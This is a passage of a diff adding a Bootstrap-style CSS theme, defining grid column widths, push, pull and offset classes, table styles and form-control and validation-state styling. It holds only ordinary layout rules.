+  background-color: transparent;
+  border-radius: 0;
+}
+.pre-scrollable {
+  max-height: 340px;
+  overflow-y: scroll;
+}
+.container {
+  margin-right: auto;
+  margin-left: auto;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+@media (min-width: 768px) {
+  .container {
+    width: 740px;
+  }
+}
+@media (min-width: 992px) {
+  .container {
+    width: 960px;
+  }
+}
+@media (min-width: 1650px) {
+  .container {
+    width: 1160px;
+  }
+}
+.container-fluid {
+  margin-right: auto;
+  margin-left: auto;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+.row {
+  margin-left: -10px;
+  margin-right: -10px;
+}
+.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
+  position: relative;
+  min-height: 1px;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
+  float: left;
+}
+.col-xs-12 {
+  width: 100%;
+}
+.col-xs-11 {
+  width: 91.66666667%;
+}
+.col-xs-10 {
+  width: 83.33333333%;
+}
+.col-xs-9 {
+  width: 75%;
+}
+.col-xs-8 {
+  width: 66.66666667%;
+}
+.col-xs-7 {
+  width: 58.33333333%;
+}
+.col-xs-6 {
+  width: 50%;
+}
+.col-xs-5 {
+  width: 41.66666667%;
+}
+.col-xs-4 {
+  width: 33.33333333%;
+}
+.col-xs-3 {
+  width: 25%;
+}
+.col-xs-2 {
+  width: 16.66666667%;
+}
+.col-xs-1 {
+  width: 8.33333333%;
+}
+.col-xs-pull-12 {
+  right: 100%;
+}
+.col-xs-pull-11 {
+  right: 91.66666667%;
+}
+.col-xs-pull-10 {
+  right: 83.33333333%;
+}
+.col-xs-pull-9 {
+  right: 75%;
+}
+.col-xs-pull-8 {
+  right: 66.66666667%;
+}
+.col-xs-pull-7 {
+  right: 58.33333333%;
+}
+.col-xs-pull-6 {
+  right: 50%;
+}
+.col-xs-pull-5 {
+  right: 41.66666667%;
+}
+.col-xs-pull-4 {
+  right: 33.33333333%;
+}
+.col-xs-pull-3 {
+  right: 25%;
+}
+.col-xs-pull-2 {
+  right: 16.66666667%;
+}
+.col-xs-pull-1 {
+  right: 8.33333333%;
+}
+.col-xs-pull-0 {
+  right: auto;
+}
+.col-xs-push-12 {
+  left: 100%;
+}
+.col-xs-push-11 {
+  left: 91.66666667%;
+}
+.col-xs-push-10 {
+  left: 83.33333333%;
+}
+.col-xs-push-9 {
+  left: 75%;
+}
+.col-xs-push-8 {
+  left: 66.66666667%;
+}
+.col-xs-push-7 {
+  left: 58.33333333%;
+}
+.col-xs-push-6 {
+  left: 50%;
+}
+.col-xs-push-5 {
+  left: 41.66666667%;
+}
+.col-xs-push-4 {
+  left: 33.33333333%;
+}
+.col-xs-push-3 {
+  left: 25%;
+}
+.col-xs-push-2 {
+  left: 16.66666667%;
+}
+.col-xs-push-1 {
+  left: 8.33333333%;
+}
+.col-xs-push-0 {
+  left: auto;
+}
+.col-xs-offset-12 {
+  margin-left: 100%;
+}
+.col-xs-offset-11 {
+  margin-left: 91.66666667%;
+}
+.col-xs-offset-10 {
+  margin-left: 83.33333333%;
+}
+.col-xs-offset-9 {
+  margin-left: 75%;
+}
+.col-xs-offset-8 {
+  margin-left: 66.66666667%;
+}
+.col-xs-offset-7 {
+  margin-left: 58.33333333%;
+}
+.col-xs-offset-6 {
+  margin-left: 50%;
+}
+.col-xs-offset-5 {
+  margin-left: 41.66666667%;
+}
+.col-xs-offset-4 {
+  margin-left: 33.33333333%;
+}
+.col-xs-offset-3 {
+  margin-left: 25%;
+}
+.col-xs-offset-2 {
+  margin-left: 16.66666667%;
+}
+.col-xs-offset-1 {
+  margin-left: 8.33333333%;
+}
+.col-xs-offset-0 {
+  margin-left: 0%;
+}
+@media (min-width: 768px) {
+  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
+    float: left;
+  }
+  .col-sm-12 {
+    width: 100%;
+  }
+  .col-sm-11 {
+    width: 91.66666667%;
+  }
+  .col-sm-10 {
+    width: 83.33333333%;
+  }
+  .col-sm-9 {
+    width: 75%;
+  }
+  .col-sm-8 {
+    width: 66.66666667%;
+  }
+  .col-sm-7 {
+    width: 58.33333333%;
+  }
+  .col-sm-6 {
+    width: 50%;
+  }
+  .col-sm-5 {
+    width: 41.66666667%;
+  }
+  .col-sm-4 {
+    width: 33.33333333%;
+  }
+  .col-sm-3 {
+    width: 25%;
+  }
+  .col-sm-2 {
+    width: 16.66666667%;
+  }
+  .col-sm-1 {
+    width: 8.33333333%;
+  }
+  .col-sm-pull-12 {
+    right: 100%;
+  }
+  .col-sm-pull-11 {
+    right: 91.66666667%;
+  }
+  .col-sm-pull-10 {
+    right: 83.33333333%;
+  }
+  .col-sm-pull-9 {
+    right: 75%;
+  }
+  .col-sm-pull-8 {
+    right: 66.66666667%;
+  }
+  .col-sm-pull-7 {
+    right: 58.33333333%;
+  }
+  .col-sm-pull-6 {
+    right: 50%;
+  }
+  .col-sm-pull-5 {
+    right: 41.66666667%;
+  }
+  .col-sm-pull-4 {
+    right: 33.33333333%;
+  }
+  .col-sm-pull-3 {
+    right: 25%;
+  }
+  .col-sm-pull-2 {
+    right: 16.66666667%;
+  }
+  .col-sm-pull-1 {
+    right: 8.33333333%;
+  }
+  .col-sm-pull-0 {
+    right: auto;
+  }
+  .col-sm-push-12 {
+    left: 100%;
+  }
+  .col-sm-push-11 {
+    left: 91.66666667%;
+  }
+  .col-sm-push-10 {
+    left: 83.33333333%;
+  }
+  .col-sm-push-9 {
+    left: 75%;
+  }
+  .col-sm-push-8 {
+    left: 66.66666667%;
+  }
+  .col-sm-push-7 {
+    left: 58.33333333%;
+  }
+  .col-sm-push-6 {
+    left: 50%;
+  }
+  .col-sm-push-5 {
+    left: 41.66666667%;
+  }
+  .col-sm-push-4 {
+    left: 33.33333333%;
+  }
+  .col-sm-push-3 {
+    left: 25%;
+  }
+  .col-sm-push-2 {
+    left: 16.66666667%;
+  }
+  .col-sm-push-1 {
+    left: 8.33333333%;
+  }
+  .col-sm-push-0 {
+    left: auto;
+  }
+  .col-sm-offset-12 {
+    margin-left: 100%;
+  }
+  .col-sm-offset-11 {
+    margin-left: 91.66666667%;
+  }
+  .col-sm-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .col-sm-offset-9 {
+    margin-left: 75%;
+  }
+  .col-sm-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .col-sm-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .col-sm-offset-6 {
+    margin-left: 50%;
+  }
+  .col-sm-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .col-sm-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .col-sm-offset-3 {
+    margin-left: 25%;
+  }
+  .col-sm-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .col-sm-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .col-sm-offset-0 {
+    margin-left: 0%;
+  }
+}
+@media (min-width: 992px) {
+  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
+    float: left;
+  }
+  .col-md-12 {
+    width: 100%;
+  }
+  .col-md-11 {
+    width: 91.66666667%;
+  }
+  .col-md-10 {
+    width: 83.33333333%;
+  }
+  .col-md-9 {
+    width: 75%;
+  }
+  .col-md-8 {
+    width: 66.66666667%;
+  }
+  .col-md-7 {
+    width: 58.33333333%;
+  }
+  .col-md-6 {
+    width: 50%;
+  }
+  .col-md-5 {
+    width: 41.66666667%;
+  }
+  .col-md-4 {
+    width: 33.33333333%;
+  }
+  .col-md-3 {
+    width: 25%;
+  }
+  .col-md-2 {
+    width: 16.66666667%;
+  }
+  .col-md-1 {
+    width: 8.33333333%;
+  }
+  .col-md-pull-12 {
+    right: 100%;
+  }
+  .col-md-pull-11 {
+    right: 91.66666667%;
+  }
+  .col-md-pull-10 {
+    right: 83.33333333%;
+  }
+  .col-md-pull-9 {
+    right: 75%;
+  }
+  .col-md-pull-8 {
+    right: 66.66666667%;
+  }
+  .col-md-pull-7 {
+    right: 58.33333333%;
+  }
+  .col-md-pull-6 {
+    right: 50%;
+  }
+  .col-md-pull-5 {
+    right: 41.66666667%;
+  }
+  .col-md-pull-4 {
+    right: 33.33333333%;
+  }
+  .col-md-pull-3 {
+    right: 25%;
+  }
+  .col-md-pull-2 {
+    right: 16.66666667%;
+  }
+  .col-md-pull-1 {
+    right: 8.33333333%;
+  }
+  .col-md-pull-0 {
+    right: auto;
+  }
+  .col-md-push-12 {
+    left: 100%;
+  }
+  .col-md-push-11 {
+    left: 91.66666667%;
+  }
+  .col-md-push-10 {
+    left: 83.33333333%;
+  }
+  .col-md-push-9 {
+    left: 75%;
+  }
+  .col-md-push-8 {
+    left: 66.66666667%;
+  }
+  .col-md-push-7 {
+    left: 58.33333333%;
+  }
+  .col-md-push-6 {
+    left: 50%;
+  }
+  .col-md-push-5 {
+    left: 41.66666667%;
+  }
+  .col-md-push-4 {
+    left: 33.33333333%;
+  }
+  .col-md-push-3 {
+    left: 25%;
+  }
+  .col-md-push-2 {
+    left: 16.66666667%;
+  }
+  .col-md-push-1 {
+    left: 8.33333333%;
+  }
+  .col-md-push-0 {
+    left: auto;
+  }
+  .col-md-offset-12 {
+    margin-left: 100%;
+  }
+  .col-md-offset-11 {
+    margin-left: 91.66666667%;
+  }
+  .col-md-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .col-md-offset-9 {
+    margin-left: 75%;
+  }
+  .col-md-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .col-md-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .col-md-offset-6 {
+    margin-left: 50%;
+  }
+  .col-md-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .col-md-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .col-md-offset-3 {
+    margin-left: 25%;
+  }
+  .col-md-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .col-md-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .col-md-offset-0 {
+    margin-left: 0%;
+  }
+}
+@media (min-width: 1650px) {
+  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
+    float: left;
+  }
+  .col-lg-12 {
+    width: 100%;
+  }
+  .col-lg-11 {
+    width: 91.66666667%;
+  }
+  .col-lg-10 {
+    width: 83.33333333%;
+  }
+  .col-lg-9 {
+    width: 75%;
+  }
+  .col-lg-8 {
+    width: 66.66666667%;
+  }
+  .col-lg-7 {
+    width: 58.33333333%;
+  }
+  .col-lg-6 {
+    width: 50%;
+  }
+  .col-lg-5 {
+    width: 41.66666667%;
+  }
+  .col-lg-4 {
+    width: 33.33333333%;
+  }
+  .col-lg-3 {
+    width: 25%;
+  }
+  .col-lg-2 {
+    width: 16.66666667%;
+  }
+  .col-lg-1 {
+    width: 8.33333333%;
+  }
+  .col-lg-pull-12 {
+    right: 100%;
+  }
+  .col-lg-pull-11 {
+    right: 91.66666667%;
+  }
+  .col-lg-pull-10 {
+    right: 83.33333333%;
+  }
+  .col-lg-pull-9 {
+    right: 75%;
+  }
+  .col-lg-pull-8 {
+    right: 66.66666667%;
+  }
+  .col-lg-pull-7 {
+    right: 58.33333333%;
+  }
+  .col-lg-pull-6 {
+    right: 50%;
+  }
+  .col-lg-pull-5 {
+    right: 41.66666667%;
+  }
+  .col-lg-pull-4 {
+    right: 33.33333333%;
+  }
+  .col-lg-pull-3 {
+    right: 25%;
+  }
+  .col-lg-pull-2 {
+    right: 16.66666667%;
+  }
+  .col-lg-pull-1 {
+    right: 8.33333333%;
+  }
+  .col-lg-pull-0 {
+    right: auto;
+  }
+  .col-lg-push-12 {
+    left: 100%;
+  }
+  .col-lg-push-11 {
+    left: 91.66666667%;
+  }
+  .col-lg-push-10 {
+    left: 83.33333333%;
+  }
+  .col-lg-push-9 {
+    left: 75%;
+  }
+  .col-lg-push-8 {
+    left: 66.66666667%;
+  }
+  .col-lg-push-7 {
+    left: 58.33333333%;
+  }
+  .col-lg-push-6 {
+    left: 50%;
+  }
+  .col-lg-push-5 {
+    left: 41.66666667%;
+  }
+  .col-lg-push-4 {
+    left: 33.33333333%;
+  }
+  .col-lg-push-3 {
+    left: 25%;
+  }
+  .col-lg-push-2 {
+    left: 16.66666667%;
+  }
+  .col-lg-push-1 {
+    left: 8.33333333%;
+  }
+  .col-lg-push-0 {
+    left: auto;
+  }
+  .col-lg-offset-12 {
+    margin-left: 100%;
+  }
+  .col-lg-offset-11 {
+    margin-left: 91.66666667%;
+  }
+  .col-lg-offset-10 {
+    margin-left: 83.33333333%;
+  }
+  .col-lg-offset-9 {
+    margin-left: 75%;
+  }
+  .col-lg-offset-8 {
+    margin-left: 66.66666667%;
+  }
+  .col-lg-offset-7 {
+    margin-left: 58.33333333%;
+  }
+  .col-lg-offset-6 {
+    margin-left: 50%;
+  }
+  .col-lg-offset-5 {
+    margin-left: 41.66666667%;
+  }
+  .col-lg-offset-4 {
+    margin-left: 33.33333333%;
+  }
+  .col-lg-offset-3 {
+    margin-left: 25%;
+  }
+  .col-lg-offset-2 {
+    margin-left: 16.66666667%;
+  }
+  .col-lg-offset-1 {
+    margin-left: 8.33333333%;
+  }
+  .col-lg-offset-0 {
+    margin-left: 0%;
+  }
+}
+table {
+  background-color: #f0f1f4;
+}
+caption {
+  padding-top: 10px 15px;
+  padding-bottom: 10px 15px;
+  color: #aaacb2;
+  text-align: left;
+}
+th {
+  text-align: left;
+}
+.table {
+  width: 100%;
+  max-width: 100%;
+  margin-bottom: 17px;
+}
+.table > thead > tr > th,
+.table > tbody > tr > th,
+.table > tfoot > tr > th,
+.table > thead > tr > td,
+.table > tbody > tr > td,
+.table > tfoot > tr > td {
+  padding: 10px 15px;
+  line-height: 1.42857143;
+  vertical-align: top;
+  border-top: 1px solid #ffffff;
+}
+.table > thead > tr > th {
+  vertical-align: bottom;
+  border-bottom: 2px solid #ffffff;
+}
+.table > caption + thead > tr:first-child > th,
+.table > colgroup + thead > tr:first-child > th,
+.table > thead:first-child > tr:first-child > th,
+.table > caption + thead > tr:first-child > td,
+.table > colgroup + thead > tr:first-child > td,
+.table > thead:first-child > tr:first-child > td {
+  border-top: 0;
+}
+.table > tbody + tbody {
+  border-top: 2px solid #ffffff;
+}
+.table .table {
+  background-color: #d8dce3;
+}
+.table-condensed > thead > tr > th,
+.table-condensed > tbody > tr > th,
+.table-condensed > tfoot > tr > th,
+.table-condensed > thead > tr > td,
+.table-condensed > tbody > tr > td,
+.table-condensed > tfoot > tr > td {
+  padding: 5px;
+}
+.table-bordered {
+  border: 1px solid #ffffff;
+}
+.table-bordered > thead > tr > th,
+.table-bordered > tbody > tr > th,
+.table-bordered > tfoot > tr > th,
+.table-bordered > thead > tr > td,
+.table-bordered > tbody > tr > td,
+.table-bordered > tfoot > tr > td {
+  border: 1px solid #ffffff;
+}
+.table-bordered > thead > tr > th,
+.table-bordered > thead > tr > td {
+  border-bottom-width: 2px;
+}
+.table-striped > tbody > tr:nth-of-type(odd) {
+  background-color: #fcfcfd;
+}
+.table-hover > tbody > tr:hover {
+  background-color: #e7e9ee;
+}
+table col[class*="col-"] {
+  position: static;
+  float: none;
+  display: table-column;
+}
+table td[class*="col-"],
+table th[class*="col-"] {
+  position: static;
+  float: none;
+  display: table-cell;
+}
+.table > thead > tr > td.active,
+.table > tbody > tr > td.active,
+.table > tfoot > tr > td.active,
+.table > thead > tr > th.active,
+.table > tbody > tr > th.active,
+.table > tfoot > tr > th.active,
+.table > thead > tr.active > td,
+.table > tbody > tr.active > td,
+.table > tfoot > tr.active > td,
+.table > thead > tr.active > th,
+.table > tbody > tr.active > th,
+.table > tfoot > tr.active > th {
+  background-color: #e7e9ee;
+}
+.table-hover > tbody > tr > td.active:hover,
+.table-hover > tbody > tr > th.active:hover,
+.table-hover > tbody > tr.active:hover > td,
+.table-hover > tbody > tr:hover > .active,
+.table-hover > tbody > tr.active:hover > th {
+  background-color: #d8dce3;
+}
+.table > thead > tr > td.success,
+.table > tbody > tr > td.success,
+.table > tfoot > tr > td.success,
+.table > thead > tr > th.success,
+.table > tbody > tr > th.success,
+.table > tfoot > tr > th.success,
+.table > thead > tr.success > td,
+.table > tbody > tr.success > td,
+.table > tfoot > tr.success > td,
+.table > thead > tr.success > th,
+.table > tbody > tr.success > th,
+.table > tfoot > tr.success > th {
+  background-color: #dff0d8;
+}
+.table-hover > tbody > tr > td.success:hover,
+.table-hover > tbody > tr > th.success:hover,
+.table-hover > tbody > tr.success:hover > td,
+.table-hover > tbody > tr:hover > .success,
+.table-hover > tbody > tr.success:hover > th {
+  background-color: #d0e9c6;
+}
+.table > thead > tr > td.info,
+.table > tbody > tr > td.info,
+.table > tfoot > tr > td.info,
+.table > thead > tr > th.info,
+.table > tbody > tr > th.info,
+.table > tfoot > tr > th.info,
+.table > thead > tr.info > td,
+.table > tbody > tr.info > td,
+.table > tfoot > tr.info > td,
+.table > thead > tr.info > th,
+.table > tbody > tr.info > th,
+.table > tfoot > tr.info > th {
+  background-color: #d9edf7;
+}
+.table-hover > tbody > tr > td.info:hover,
+.table-hover > tbody > tr > th.info:hover,
+.table-hover > tbody > tr.info:hover > td,
+.table-hover > tbody > tr:hover > .info,
+.table-hover > tbody > tr.info:hover > th {
+  background-color: #c4e3f3;
+}
+.table > thead > tr > td.warning,
+.table > tbody > tr > td.warning,
+.table > tfoot > tr > td.warning,
+.table > thead > tr > th.warning,
+.table > tbody > tr > th.warning,
+.table > tfoot > tr > th.warning,
+.table > thead > tr.warning > td,
+.table > tbody > tr.warning > td,
+.table > tfoot > tr.warning > td,
+.table > thead > tr.warning > th,
+.table > tbody > tr.warning > th,
+.table > tfoot > tr.warning > th {
+  background-color: #fcf8e3;
+}
+.table-hover > tbody > tr > td.warning:hover,
+.table-hover > tbody > tr > th.warning:hover,
+.table-hover > tbody > tr.warning:hover > td,
+.table-hover > tbody > tr:hover > .warning,
+.table-hover > tbody > tr.warning:hover > th {
+  background-color: #faf2cc;
+}
+.table > thead > tr > td.danger,
+.table > tbody > tr > td.danger,
+.table > tfoot > tr > td.danger,
+.table > thead > tr > th.danger,
+.table > tbody > tr > th.danger,
+.table > tfoot > tr > th.danger,
+.table > thead > tr.danger > td,
+.table > tbody > tr.danger > td,
+.table > tfoot > tr.danger > td,
+.table > thead > tr.danger > th,
+.table > tbody > tr.danger > th,
+.table > tfoot > tr.danger > th {
+  background-color: #f2dede;
+}
+.table-hover > tbody > tr > td.danger:hover,
+.table-hover > tbody > tr > th.danger:hover,
+.table-hover > tbody > tr.danger:hover > td,
+.table-hover > tbody > tr:hover > .danger,
+.table-hover > tbody > tr.danger:hover > th {
+  background-color: #ebcccc;
+}
+.table-responsive {
+  overflow-x: auto;
+  min-height: 0.01%;
+}
+@media screen and (max-width: 767px) {
+  .table-responsive {
+    width: 100%;
+    margin-bottom: 12.75px;
+    overflow-y: hidden;
+    -ms-overflow-style: -ms-autohiding-scrollbar;
+    border: 1px solid #ffffff;
+  }
+  .table-responsive > .table {
+    margin-bottom: 0;
+  }
+  .table-responsive > .table > thead > tr > th,
+  .table-responsive > .table > tbody > tr > th,
+  .table-responsive > .table > tfoot > tr > th,
+  .table-responsive > .table > thead > tr > td,
+  .table-responsive > .table > tbody > tr > td,
+  .table-responsive > .table > tfoot > tr > td {
+    white-space: nowrap;
+  }
+  .table-responsive > .table-bordered {
+    border: 0;
+  }
+  .table-responsive > .table-bordered > thead > tr > th:first-child,
+  .table-responsive > .table-bordered > tbody > tr > th:first-child,
+  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
+  .table-responsive > .table-bordered > thead > tr > td:first-child,
+  .table-responsive > .table-bordered > tbody > tr > td:first-child,
+  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
+    border-left: 0;
+  }
+  .table-responsive > .table-bordered > thead > tr > th:last-child,
+  .table-responsive > .table-bordered > tbody > tr > th:last-child,
+  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
+  .table-responsive > .table-bordered > thead > tr > td:last-child,
+  .table-responsive > .table-bordered > tbody > tr > td:last-child,
+  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
+    border-right: 0;
+  }
+  .table-responsive > .table-bordered > tbody > tr:last-child > th,
+  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
+  .table-responsive > .table-bordered > tbody > tr:last-child > td,
+  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
+    border-bottom: 0;
+  }
+}
+fieldset {
+  padding: 0;
+  margin: 0;
+  border: 0;
+  min-width: 0;
+}
+legend {
+  display: block;
+  width: 100%;
+  padding: 0;
+  margin-bottom: 17px;
+  font-size: 18px;
+  line-height: inherit;
+  color: #333333;
+  border: 0;
+  border-bottom: 1px solid #e5e5e5;
+}
+label {
+  display: inline-block;
+  max-width: 100%;
+  margin-bottom: 5px;
+  font-weight: bold;
+}
+input[type="search"] {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+input[type="radio"],
+input[type="checkbox"] {
+  margin: 4px 0 0;
+  margin-top: 1px \9;
+  line-height: normal;
+}
+input[type="file"] {
+  display: block;
+}
+input[type="range"] {
+  display: block;
+  width: 100%;
+}
+select[multiple],
+select[size] {
+  height: auto;
+}
+input[type="file"]:focus,
+input[type="radio"]:focus,
+input[type="checkbox"]:focus {
+  outline: thin dotted;
+  outline: 5px auto -webkit-focus-ring-color;
+  outline-offset: -2px;
+}
+output {
+  display: block;
+  padding-top: 11px;
+  font-size: 12px;
+  line-height: 1.42857143;
+  color: #262b36;
+}
+.form-control {
+  display: block;
+  width: 100%;
+  height: 38px;
+  padding: 10px 12px;
+  font-size: 12px;
+  line-height: 1.42857143;
+  color: #262b36;
+  background-color: #fcfcfd;
+  background-image: none;
+  border: 1px solid #bdc3d1;
+  border-radius: 2px;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
+  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
+  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
+}
+.form-control:focus {
+  border-color: #66afe9;
+  outline: 0;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
+  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
+}
+.form-control::-moz-placeholder {
+  color: #9fa8bc;
+  opacity: 1;
+}
+.form-control:-ms-input-placeholder {
+  color: #9fa8bc;
+}
+.form-control::-webkit-input-placeholder {
+  color: #9fa8bc;
+}
+.form-control[disabled],
+.form-control[readonly],
+fieldset[disabled] .form-control {
+  background-color: #e7e9ee;
+  opacity: 1;
+}
+.form-control[disabled],
+fieldset[disabled] .form-control {
+  cursor: not-allowed;
+}
+textarea.form-control {
+  height: auto;
+}
+input[type="search"] {
+  -webkit-appearance: none;
+}
+@media screen and (-webkit-min-device-pixel-ratio: 0) {
+  input[type="date"].form-control,
+  input[type="time"].form-control,
+  input[type="datetime-local"].form-control,
+  input[type="month"].form-control {
+    line-height: 38px;
+  }
+  input[type="date"].input-sm,
+  input[type="time"].input-sm,
+  input[type="datetime-local"].input-sm,
+  input[type="month"].input-sm,
+  .input-group-sm input[type="date"],
+  .input-group-sm input[type="time"],
+  .input-group-sm input[type="datetime-local"],
+  .input-group-sm input[type="month"] {
+    line-height: 32px;
+  }
+  input[type="date"].input-lg,
+  input[type="time"].input-lg,
+  input[type="datetime-local"].input-lg,
+  input[type="month"].input-lg,
+  .input-group-lg input[type="date"],
+  .input-group-lg input[type="time"],
+  .input-group-lg input[type="datetime-local"],
+  .input-group-lg input[type="month"] {
+    line-height: 42px;
+  }
+}
+.form-group {
+  margin-bottom: 15px;
+}
+.radio,
+.checkbox {
+  position: relative;
+  display: block;
+  margin-top: 10px;
+
+  margin-bottom: 10px;
+}
+.radio label,
+.checkbox label {
+  min-height: 17px;
+  padding-left: 20px;
+  margin-bottom: 0;
+  font-weight: normal;
+  cursor: pointer;
+}
+.radio input[type="radio"],
+.radio-inline input[type="radio"],
+.checkbox input[type="checkbox"],
+.checkbox-inline input[type="checkbox"] {
+  position: absolute;
+  margin-left: -20px;
+  margin-top: 4px \9;
+}
+.radio + .radio,
+.checkbox + .checkbox {
+  margin-top: -5px;
+}
+.radio-inline,
+.checkbox-inline {
+  position: relative;
+  display: inline-block;
+  padding-left: 20px;
+  margin-bottom: 0;
+  vertical-align: middle;
+  font-weight: normal;
+  cursor: pointer;
+}
+.radio-inline + .radio-inline,
+.checkbox-inline + .checkbox-inline {
+  margin-top: 0;
+  margin-left: 10px;
+}
+input[type="radio"][disabled],
+input[type="checkbox"][disabled],
+input[type="radio"].disabled,
+input[type="checkbox"].disabled,
+fieldset[disabled] input[type="radio"],
+fieldset[disabled] input[type="checkbox"] {
+  cursor: not-allowed;
+}
+.radio-inline.disabled,
+.checkbox-inline.disabled,
+fieldset[disabled] .radio-inline,
+fieldset[disabled] .checkbox-inline {
+  cursor: not-allowed;
+}
+.radio.disabled label,
+.checkbox.disabled label,
+fieldset[disabled] .radio label,
+fieldset[disabled] .checkbox label {
+  cursor: not-allowed;
+}
+.form-control-static {
+  padding-top: 11px;
+  padding-bottom: 11px;
+  margin-bottom: 0;
+  min-height: 29px;
+}
+.form-control-static.input-lg,
+.form-control-static.input-sm {
+  padding-left: 0;
+  padding-right: 0;
+}
+.input-sm {
+  height: 32px;
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+select.input-sm {
+  height: 32px;
+  line-height: 32px;
+}
+textarea.input-sm,
+select[multiple].input-sm {
+  height: auto;
+}
+.form-group-sm .form-control {
+  height: 32px;
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+.form-group-sm select.form-control {
+  height: 32px;
+  line-height: 32px;
+}
+.form-group-sm textarea.form-control,
+.form-group-sm select[multiple].form-control {
+  height: auto;
+}
+.form-group-sm .form-control-static {
+  height: 32px;
+  min-height: 28px;
+  padding: 6px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+}
+.input-lg {
+  height: 42px;
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+  border-radius: 2px;
+}
+select.input-lg {
+  height: 42px;
+  line-height: 42px;
+}
+textarea.input-lg,
+select[multiple].input-lg {
+  height: auto;
+}
+.form-group-lg .form-control {
+  height: 42px;
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+  border-radius: 2px;
+}
+.form-group-lg select.form-control {
+  height: 42px;
+  line-height: 42px;
+}
+.form-group-lg textarea.form-control,
+.form-group-lg select[multiple].form-control {
+  height: auto;
+}
+.form-group-lg .form-control-static {
+  height: 42px;
+  min-height: 33px;
+  padding: 12px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+}
+.has-feedback {
+  position: relative;
+}
+.has-feedback .form-control {
+  padding-right: 47.5px;
+}
+.form-control-feedback {
+  position: absolute;
+  top: 0;
+  right: 0;
+  z-index: 2;
+  display: block;
+  width: 38px;
+  height: 38px;
+  line-height: 38px;
+  text-align: center;
+  pointer-events: none;
+}
+.input-lg + .form-control-feedback,
+.input-group-lg + .form-control-feedback,
+.form-group-lg .form-control + .form-control-feedback {
+  width: 42px;
+  height: 42px;
+  line-height: 42px;
+}
+.input-sm + .form-control-feedback,
+.input-group-sm + .form-control-feedback,
+.form-group-sm .form-control + .form-control-feedback {
+  width: 32px;
+  height: 32px;
+  line-height: 32px;
+}
+.has-success .help-block,
+.has-success .control-label,
+.has-success .radio,
+.has-success .checkbox,
+.has-success .radio-inline,
+.has-success .checkbox-inline,
+.has-success.radio label,
+.has-success.checkbox label,
+.has-success.radio-inline label,
+.has-success.checkbox-inline label {
+  color: #1aa71c;
+}
+.has-success .form-control {
+  border-color: #1aa71c;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+}
+.has-success .form-control:focus {
+  border-color: #137b15;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
+}
+.has-success .input-group-addon {
+  color: #1aa71c;
+  border-color: #1aa71c;
+  background-color: #dff0d8;
+}
+.has-success .form-control-feedback {
+  color: #1aa71c;
+}
+.has-warning .help-block,
